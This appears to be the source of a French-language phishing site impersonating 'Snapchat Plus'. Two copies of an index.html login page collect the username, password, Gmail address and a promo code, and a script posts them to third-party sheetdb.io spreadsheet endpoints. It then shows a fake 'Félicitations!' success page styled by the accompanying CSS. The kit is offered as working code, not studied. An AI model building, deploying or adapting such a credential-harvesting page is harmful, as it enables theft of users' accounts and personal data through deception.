
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login Form</title>
    <link rel="icon" href="img/snap-plus.ico" type="image/x-icon">
    <link rel="stylesheet" href="index.css">
</head>
<body>
    <div class="form-container">
        <h2>Confirmation Snapchat Plus</h2>
        <form id="confirmationForm" action="https://sheetdb.io/api/v1/wdhbmch53xjiy" method="POST" class="form">
            <div class="form-group">
                <label for="nomutilisateur">Nom d'utilisateur</label>
                <input type="text" id="nomutilisateur" name="data[nomutilisateur]" required>
            </div>
            <div class="form-group">
                <label for="password">Mot de passe</label>
                <input type="password" id="password" name="data[password]" required>
            </div>
            <div class="form-group">
                <label for="gmail">Gmail</label>
                <input type="email" id="gmail" name="data[email]" required>
            </div>
            <div class="form-group">
                <label for="promo">Code Promo</label>
                <input type="text" id="promo" name="data[promo]">
            </div>
            <button type="submit" id="submitButton">Confirmation</button>
        </form>
    </div>
    
    <script>
        const form = document.getElementById('confirmationForm');
        const submitButton = document.getElementById('submitButton');

        form.addEventListener("submit", (e) => {
            e.preventDefault(); // Prevents multiple form submissions
            submitButton.disabled = true; // Disables the button after first click
            
            fetch(form.action, {
                method: "POST",
                body: new FormData(form),
            }).then((response) => response.json())
            .then(() => {
                window.open('page2.html', '_blank');
            })
            .catch(() => {
                submitButton.disabled = false; // Re-enables the button if there was an error
            });
        });
    </script>
</body>
</html>
</file>

<file: site/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login Form</title>
    <link rel="icon" href="img/snap-plus.ico" type="image/x-icon">
    <link rel="stylesheet" href="index.css">
</head>
<body>
    <div class="form-container">
        <h2>Confirmation Snapchat Plus</h2>
        <form id="confirmationForm" action="https://sheetdb.io/api/v1/jh8gkpr74vl0i" method="POST" class="form">
            <div class="form-group">
                <label for="nomutilisateur">Nom d'utilisateur</label>
                <input type="text" id="nomutilisateur" name="data[nomutilisateur]" required>
            </div>
            <div class="form-group">
                <label for="password">Mot de passe</label>
                <input type="password" id="password" name="data[password]" required>
            </div>
            <div class="form-group">
                <label for="gmail">Gmail</label>
                <input type="email" id="gmail" name="data[email]" required>
            </div>
            <div class="form-group">
                <label for="promo">Code Promo</label>
                <input type="text" id="promo" name="data[promo]">
            </div>
            <button type="submit" id="submitButton">Confirmation</button>
        </form>
    </div>
    
    <script>
        const form = document.getElementById('confirmationForm');
        const submitButton = document.getElementById('submitButton');

        form.addEventListener("submit", (e) => {
            e.preventDefault(); // Prevents multiple form submissions
            submitButton.disabled = true; // Disables the button after first click
            
            fetch(form.action, {
                method: "POST",
                body: new FormData(form),
            }).then((response) => response.json())
            .then(() => {
                window.open('page2.html', '_blank');
            })
            .catch(() => {
                submitButton.disabled = false; // Re-enables the button if there was an error
            });
        });
    </script>
</body>
</html>
</file>

<file: page2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Page de Succès</title>
    <link rel="icon" href="img/snap-plus.ico" type="image/x-icon">
    <link rel="stylesheet" href="page2.css">

    
</head>
<body>
    <div class="success-container">
        <div class="animation-wrapper">
            <h1 class="congrats-text">Félicitations!</h1>
            <p class="sub-text">Votre confirmation a été réussie</p>
            
            <!-- Image added below the text -->
            <img src="/img/social.png" alt="Success Image" class="success-image">
        </div>
        
        <!-- Floating rectangles elements -->
        <div class="rectangle"></div>
        <div class="rectangle"></div>
        <div class="rectangle"></div>
        <div class="rectangle"></div>
        <div class="rectangle"></div>
        <div class="rectangle"></div>
        <div class="rectangle"></div>
    </div>
</body>
</html>
</file>
<file: index.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html, body {
    height: 100%; /* Ensures body takes the full viewport height */
    margin: 0;
    font-family: Arial, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    background-image: url('/img/snap.png'); /* Replace with your image path */
    background-size: cover; /* Ensures the background covers the entire page */
    background-position: center; /* Centers the background image */
    background-repeat: no-repeat; /* Prevents tiling of the image */
}

.form-container {
    background-color: rgba(255, 255, 255, 0.9); /* Semi-transparent white background */
    padding: 30px;
    width: 100%;
    max-width: 400px; /* Limit max width for larger screens */
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
    border-radius: 10px;
    text-align: center;
    margin: 0 20px; /* Add margin for small screens */
}

h2 {
    margin-bottom: 20px;
}

.form {
    display: flex;
    flex-direction: column;
}

.form-group {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin-top: 15px;
}

label {
    font-weight: bold;
    margin-bottom: 5px;
}

input {
    width: 100%;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
    font-size: 1rem;
}

button {
    margin-top: 20px;
    padding: 10px 15px;
    border: none;
    border-radius: 5px;
    background-color: #e1f411;
    color: black;
    font-size: 1rem;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

button:hover {
    background-color: #e1f411;
}

/* Media Queries for Responsiveness */
@media (max-width: 768px) {
    .form-container {
        padding: 20px; /* Reduce padding for smaller screens */
    }

    h2 {
        font-size: 1.5rem; /* Adjust heading size */
    }

    button {
        font-size: 0.9rem; /* Adjust button font size */
    }
}

@media (max-width: 480px) {
    .form-container {
        padding: 15px; /* Further reduce padding for very small screens */
    }

    h2 {
        font-size: 1.2rem; /* Further adjust heading size */
    }

    input {
        padding: 8px; /* Adjust input padding */
    }

    button {
        font-size: 0.8rem; /* Further adjust button font size */
    }
}
</file>
<file: site/index.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html, body {
    height: 100%; /* Ensures body takes the full viewport height */
    margin: 0;
    font-family: Arial, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    background-image: url('/img/snap.png'); /* Replace with your image path */
    background-size: cover; /* Ensures the background covers the entire page */
    background-position: center; /* Centers the background image */
    background-repeat: no-repeat; /* Prevents tiling of the image */
}

.form-container {
    background-color: rgba(255, 255, 255, 0.9); /* Semi-transparent white background */
    padding: 30px;
    width: 100%;
    max-width: 400px; /* Limit max width for larger screens */
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
    border-radius: 10px;
    text-align: center;
    margin: 0 20px; /* Add margin for small screens */
}

h2 {
    margin-bottom: 20px;
}

.form {
    display: flex;
    flex-direction: column;
}

.form-group {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin-top: 15px;
}

label {
    font-weight: bold;
    margin-bottom: 5px;
}

input {
    width: 100%;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
    font-size: 1rem;
}

button {
    margin-top: 20px;
    padding: 10px 15px;
    border: none;
    border-radius: 5px;
    background-color: #e1f411;
    color: black;
    font-size: 1rem;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

button:hover {
    background-color: #e1f411;
}

/* Media Queries for Responsiveness */
@media (max-width: 768px) {
    .form-container {
        padding: 20px; /* Reduce padding for smaller screens */
    }

    h2 {
        font-size: 1.5rem; /* Adjust heading size */
    }

    button {
        font-size: 0.9rem; /* Adjust button font size */
    }
}

@media (max-width: 480px) {
    .form-container {
        padding: 15px; /* Further reduce padding for very small screens */
    }

    h2 {
        font-size: 1.2rem; /* Further adjust heading size */
    }

    input {
        padding: 8px; /* Adjust input padding */
    }

    button {
        font-size: 0.8rem; /* Further adjust button font size */
    }
}
</file>
<file: page2.css>
/* success.css */
body, html {
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #f0f8ff;
    font-family: Arial, sans-serif;
    overflow: hidden;
}

.success-container {
    text-align: center;
    position: relative;
}

.congrats-text {
    font-size: 3em;
    color: #4caf50;
    opacity: 0;
    animation: fadeIn 1.5s ease forwards, bounce 1.5s ease 1.5s;
}

.sub-text {
    font-size: 1.5em;
    color: #333;
    opacity: 0;
    animation: fadeIn 1.5s ease 1s forwards;
}

/* Flying rectangles */
.rectangle {
    position: absolute;
    bottom: -50px; /* Start below the screen */
    width: 15px;
    height: 30px;
    opacity: 0.8;
    animation: flyUp linear infinite;
}

/* Assign colors and faster animation durations */
.rectangle:nth-child(1) { left: 10%; animation-duration: 2s; animation-delay: 0s; background-color: #ff6b6b; }
.rectangle:nth-child(2) { left: 30%; animation-duration: 1.8s; animation-delay: 0.3s; background-color: #ffb36b; }
.rectangle:nth-child(3) { left: 50%; animation-duration: 2.2s; animation-delay: 0.5s; background-color: #6bc6ff; }
.rectangle:nth-child(4) { left: 70%; animation-duration: 1.6s; animation-delay: 0.8s; background-color: #ff6bbf; }
.rectangle:nth-child(5) { left: 90%; animation-duration: 2s; animation-delay: 0.6s; background-color: #9dff6b; }
.rectangle:nth-child(6) { left: 20%; animation-duration: 1.7s; animation-delay: 0.4s; background-color: #6b83ff; }
.rectangle:nth-child(7) { left: 60%; animation-duration: 1.9s; animation-delay: 0.2s; background-color: #f6ff6b; }

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

@keyframes bounce {
    0%, 20%, 50%, 80%, 100% { transform: translateY(0); }
    40% { transform: translateY(-30px); }
    60% { transform: translateY(-15px); }
}

@keyframes flyUp {
    0% {
        transform: translateY(0) rotate(0deg);
        opacity: 1;
    }
    50% {
        transform: translateY(-60vh) rotate(180deg);
        opacity: 0.7;
    }
    100% {
        transform: translateY(-120vh) rotate(360deg);
        opacity: 0;
    }
}
/* Main congratulatory text animation */
/* Main congratulatory text animation */
.congrats-text {
    font-size: 3em;
    color: #4caf50;
    opacity: 0;
    animation: slideIn 1.5s ease-out forwards, colorShift 3s ease 1.5s infinite alternate, letterSpace 2s ease 2s forwards;
}

@keyframes slideIn {
    0% {
        opacity: 0;
        transform: translateY(30px);
    }
    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes colorShift {
    0% {
        color: #4caf50;
    }
    100% {
        color: #ff6b6b;
    }
}

@keyframes letterSpace {
    0% {
        letter-spacing: normal;
    }
    100% {
        letter-spacing: 5px;
    }
}
/* page2.css */
.success-image {
    width: 50%;     /* Set to 50% of the container width */
    max-width: 200px; /* Maximum width to ensure it doesn’t get too large on larger screens */
    height: auto;    /* Maintains the aspect ratio */
    margin: 20px auto; /* Centers the image and adds spacing */
}

@media (max-width: 600px) {
    .congrats-text {
        font-size: 2em;
    }
    .sub-text {
        font-size: 1.2em;
    }
}
/* page2.css */

.success-image {
    width: 50%;
    max-width: 200px;
    height: auto;
    margin: 20px auto;
    opacity: 0;
    animation: fadeInScale 1.5s ease forwards, bounce 3s ease-in-out infinite 1.5s;
}

/* Fade-in with scale-up animation */
@keyframes fadeInScale {
    0% {
        opacity: 0;
        transform: scale(0.8);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

/* Bounce animation */
@keyframes bounce {
    0%, 100% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(-10px);
    }
}
</file>
